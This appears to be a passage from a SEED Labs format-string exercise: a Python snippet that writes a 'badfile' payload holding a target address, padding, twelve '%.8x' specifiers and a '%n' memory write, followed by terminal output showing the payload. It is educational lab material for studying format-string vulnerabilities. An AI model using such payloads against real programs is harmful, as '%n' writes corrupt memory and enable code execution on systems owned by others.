 # This line shows how to store a 4-byte integer at offset 0
number  = 0xbfffeeee
content[0:4]  =  (number).to_bytes(4,byteorder='little')

# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')

# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x"*12 + "%n"

# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt

# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)
[[12/13/21]seed@VM:~/.../attack-code$ cat badfile
????abcd%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%n[12/13/21]se
ed@VM:~/.../attack-code$